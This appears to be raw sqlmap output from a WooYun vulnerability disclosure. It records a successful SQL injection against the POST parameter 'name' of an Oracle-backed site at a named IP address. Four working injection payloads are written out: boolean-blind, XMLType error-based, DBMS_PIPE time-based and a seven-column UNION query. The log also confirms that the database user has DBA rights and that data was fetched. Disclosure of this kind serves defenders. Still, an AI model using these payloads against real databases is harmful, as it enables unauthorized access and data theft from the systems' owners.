 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=&step=1&name=2014110306%' AND 5754=5754 AND '%'='
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: id=&step=1&name=2014110306%' AND 3405=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(112)||CHR(122)||CHR(113)|
CASE WHEN (3405=3405) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(107)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL) AND '%'='
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=&step=1&name=2014110306%' AND 1588=DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(117)||CHR(74)||CHR(107),5) AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=&step=1&name=-6182%' UNION ALL SELECT NULL,CHR(113)||CHR(122)||CHR(112)||CHR(122)||CHR(113)||CHR(89)||CHR(111)||CHR(103)||CH
R(78)||CHR(114)||CHR(119)||CHR(81)||CHR(115)||CHR(72)||CHR(113)||CHR(122)||CHR(107)||CHR(118)||CHR(113),NULL,NULL,NULL,NULL,NULL FROM DUAL--
---
[20:04:39] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[20:04:39] [INFO] fetching current user
current user: 'STUDENT'
[20:04:39] [INFO] testing if current user is DBA
current user is DBA: True
[20:04:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[20:04:39] [INFO] fetched data logged to text files under 'C:\Users\Administrator.Han-PC\.sqlmap\output\202.115.200.140'
[*] shutting down at 20:04:39
www.wooyun.org